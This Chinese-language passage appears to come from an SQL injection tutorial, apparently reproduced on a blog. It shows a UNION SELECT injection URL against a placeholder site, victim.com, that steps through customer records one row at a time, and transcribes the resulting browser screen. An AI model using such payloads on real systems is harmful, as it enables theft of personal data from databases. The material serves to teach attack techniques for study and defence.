 想得到后面的顾客，只需再添加一个条件，将已经检索到名字的顾客从结果中移除：
http://www.victim.com/products.asp?id=12+and+1=0+union+select+userid,
first_name,second_name,NULL+from+customers+WHERE+userid+>+1
该查询将使用 and 1=0 子句移除原始查询产生的行(其中包含商品的详细信息)，并返回结
果中的第一行，其中包含 userid 值大于 1 的顾客。该查询产生的响应如图 4-7 所示。
victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=12+and+1=0+union+select+userid,first_na Go Links »
VICTIM.COM
ID Type Description Price
2 Lydia Clayton
Done Internet
图 4-7 使用 UNION SELECT 循环遍历表中的行
Troy , 2017/11/26 星期日 20:12:59
图片来自：www.tr0y.wang